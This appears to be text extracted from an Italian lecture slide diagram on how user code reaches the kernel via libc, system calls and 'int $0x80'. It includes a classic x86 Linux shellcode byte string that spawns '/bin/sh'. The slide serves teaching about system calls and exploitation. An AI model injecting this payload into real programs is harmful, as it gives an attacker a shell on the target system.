 C-code
(userland)
kernel
call
ret
Fun interfaccia libc
Syscall
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
call
ret
Int $0x80
Int
Interfaccia
interruzioni
iret